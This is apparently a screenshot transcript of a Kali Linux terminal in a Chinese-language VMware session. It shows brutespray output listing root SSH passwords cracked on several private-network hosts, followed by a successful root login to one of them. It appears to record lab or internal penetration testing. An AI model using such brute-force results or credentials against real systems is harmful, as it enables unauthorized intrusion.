 Kali-Linux-2018.2-vm-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
OWASP_Broken_Web_Apps Kali-Linux-2018.2-vm-am...
Applications Places Terminal Thu 02:24 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
root@kali:~#
root@kali:~# more /root/brutespray-output/ssh-success.txt
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.47 User: root Password: ssss [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.49 User: root Password: 111 [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.163 User: root Password: dengxin [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.142 User: root Password: qwert [SUCCESS]
[+] ACCOUNT FOUND: [ssh] Host: 10.30.162.250 User: root Password: ssss [SUCCESS]
root@kali:~# ssh 10.30.162.250
The authenticity of host '10.30.162.250 (10.30.162.250)' can't be established.
ECDSA key fingerprint is SHA256:5ODGTjlUg8ALIeFXAy5zkRDPZ+Q0Rg33yKGi1sVvfnU.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.30.162.250' (ECDSA) to the list of known hosts.
root@10.30.162.250's password:
Last failed login: Thu Nov 22 15:22:55 CST 2018 from 10.30.162.109 on ssh:notty
There were 15 failed login attempts since the last successful login.
Last login: Thu Nov 22 11:18:43 2018 from 10.30.162.115
[root@nginx2 ~]# exit
logout
Connection to 10.30.162.250 closed.
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
99% 15:24
2018/11/22